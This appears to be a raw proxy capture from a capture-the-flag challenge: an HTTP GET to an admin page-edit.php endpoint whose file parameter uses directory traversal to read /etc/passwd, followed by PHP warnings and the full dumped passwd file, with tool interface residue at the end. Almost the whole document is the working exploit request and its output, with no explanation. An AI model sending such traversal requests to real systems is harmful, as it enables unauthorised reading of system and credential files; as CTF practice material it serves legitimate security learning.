 GET /mc-admin/page-edit.php?file=../../../../../../../../../../etc/passwd HTTP/1.1
Host: 1d6184f9-47a5-43e4-ab29-b49df15905cf.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://1d6184f9-47a5-43e4-ab29-b49df15905cf.chall.ctf.show/mc-admin/post-edit.php?file=../
../../../../../../etc/passwd
Cookie: mc_token=c30807e6587ade285ba7ade9f881b3d7
Upgrade-Insecure-Requests: 1
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>138</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'time' in
<b>/var/www/html/mc-admin/page-edit.php</b> on line <b>139</b><br />
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
16,694 bytes | 40 millis